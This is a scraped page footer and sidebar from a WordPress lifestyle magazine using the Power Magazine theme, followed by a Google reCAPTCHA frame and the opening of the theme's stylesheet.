		<div class="nav-links"><div class="nav-previous"><a href="https://stylemagzine.com/2022/10/09/prepare-for-christmas-shopping-savings-with-a-shopping-website/" rel="prev">Prepare for Christmas Shopping Savings with a Shopping Website</a></div><div class="nav-next"><a href="https://stylemagzine.com/2022/10/11/get-the-look-bronze-hair-color/" rel="next">Get the Look: Bronze Hair Color</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/09/the-best-fall-travel-wardrobe-is-streamlined-and-simple/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://stylemagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fstylemagzine.com%2F2022%2F10%2F09%2Fthe-best-fall-travel-wardrobe-is-streamlined-and-simple%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
<section class="related-post-section">
      
                    <div class="heading">
                <header class="entry-header">
                    <h3 class="entry-title">Releated</h3>
                </header>
            </div>
                      
        <div class="related-post-wrap">
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="628" height="389" src="https://stylemagzine.com/wp-content/uploads/2024/11/Am-Maverick-X3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Am Maverick X3" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2024/11/Am-Maverick-X3.jpg 628w, https://stylemagzine.com/wp-content/uploads/2024/11/Am-Maverick-X3-300x186.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>Owning a Can-Am Maverick X3 means embracing the thrill of off-road adventures and conquering rugged terrains with confidence. This powerful side-by-side vehicle is designed for speed, power, and agility, but even the most robust machines can benefit from customization. Investing in Can-Am Maverick X3 accessories can make your rides safer, more comfortable, and better equipped [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="628" height="316" src="https://stylemagzine.com/wp-content/uploads/2024/11/solar.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="solar" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2024/11/solar.jpg 628w, https://stylemagzine.com/wp-content/uploads/2024/11/solar-300x151.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>The pursuit of renewable energy solutions continues to grow as more people look for sustainable ways to power their homes, vehicles, and outdoor adventures. Among the various solar energy options available, flexible solar panels have emerged as a highly adaptable and efficient alternative to traditional rigid panels. With BougeRV Black Friday on the horizon, there’s [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                    </div>
        
      
</section>
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-2634 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rYT70FX3fXyxZWTF1__Sdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851454468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9
body_size: 12485
content:
/*!

Description: Power Magazine is clean, well structured, sparkling, user-friendly, flexible, dynamic and attention-grabbing WordPress Magazine Theme with a sleek feel that's perfect for news sites, editorial websites and online magazines. It comes up with the colorful look, built with the latest design trends and highly adjustable theme customizer that lets you customize the appearance of the theme: menu, logo, background and so on.
Version: 2.0.1
Requires PHP: 7.0
Tested up to: 5.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: power-magazine
Tags: custom-background, custom-colors, custom-header,custom-logo, flexible-header, rtl-language-support, custom-menu, featured-images, threaded-comments, footer-widgets, full-width-template, theme-options, one-column, two-columns, left-sidebar, right-sidebar,  translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Power Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    font-size:24px;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    text-decoration: none;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
   font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    display: block;
    max-width:100%;
}

/* Forms
     ========================================================================== */

/**
 * 1. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    margin: 0; /* 1 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
